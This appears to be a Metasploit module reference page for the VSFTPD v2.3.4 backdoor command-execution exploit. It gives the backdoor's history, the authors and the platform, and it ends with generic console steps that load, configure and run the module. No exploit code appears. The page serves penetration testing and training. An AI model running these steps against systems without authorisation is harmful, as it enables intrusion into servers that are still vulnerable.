 VSFTPD v2.3.4 Backdoor Command Execution
Disclosed Created
07/03/2011 05/30/2018
Description
This module exploits a malicious backdoor that was added to the VSFTPD download archive. This backdoor
was introduced into the vsftpd-2.3.4.tar.gz archive between June 30th 2011 and July 1st 2011 according to the
most recent information available. This backdoor was removed on July 3rd 2011.
Author(s)
• hdm <x@hdm.io>
• MC <mc@metasploit.com>
Platform
Unix
Architectures
cmd
Development
• Source Code
• History
Module Options
To display the available options, load the module within the Metasploit console and run the commands 'show
options' or 'show advanced':
1 msf > use exploit/unix/ftp/vsftpd_234_backdoor
2 msf exploit(vsftpd_234_backdoor) > show targets
3 ...targets...
4 msf exploit(vsftpd_234_backdoor) > set TARGET < target-id >
5 msf exploit(vsftpd_234_backdoor) > show options
6 ...show and set options...
7 msf exploit(vsftpd_234_backdoor) > exploit